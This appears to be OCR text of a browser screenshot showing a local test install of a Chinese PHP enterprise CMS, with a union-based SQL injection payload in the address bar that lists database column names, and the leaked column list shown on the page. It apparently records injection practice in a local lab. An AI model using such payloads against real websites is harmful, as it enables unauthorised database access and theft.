 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
2
403 Forbidden
后台登陆验证
127.0.0.1/demo1/about.php?id=0 union select 1,2,group_concat(column_name),4 from information_schema.columns where table_schema=database()--
搜索
随缘网络科技
WWW.115CN.CN
随缘企业网站管理系统2.0
DIV+CSS布局 整站静态HTML页面生成 搜索引擎友好 收录排名有保障
网站首页 企业简介 产品展示 新闻资讯 人力资源 联系我们 繁體中文 现在时间：119年5月28日 星期二
网站公告
随缘绿色清爽版企业网站管理系统V11 采
栏目导航
网站首页
企业简介
产品展示
新闻资讯
人力资源
联系我们
2
id,title,content,fbsj,id,title,fl,link,pic,id,classname,topid,path,xh,id,classname,topid,path,xh,id,userna
Copyright 2005-2009 © 随缘网络php企业网站管理系统V2.0 联系地址：厦门市湖里区蔡塘社386号之二604室
电话：0592-5983163、18950034163 传真：0592-5983163 邮箱：web@115cn.cn
设计制作：厦门随缘网络科技
开始
2 - Mozilla F...
3 Windows Ex...
phpStudy 2017...
新建 文本文档...
23:49